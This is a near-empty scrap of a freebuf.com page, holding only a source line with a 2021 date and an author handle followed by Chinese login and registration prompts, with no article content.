来源:freebuf.com 2021-02-24 20:47:55 by: ch4ngeba





















请登录后发表评论
注册